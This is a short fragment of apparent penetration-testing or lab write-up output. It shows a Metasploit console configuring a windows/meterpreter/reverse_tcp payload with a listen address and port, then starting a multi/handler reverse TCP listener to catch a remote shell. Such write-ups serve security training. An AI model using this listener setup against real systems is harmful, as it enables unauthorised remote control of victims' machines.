 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.3:4444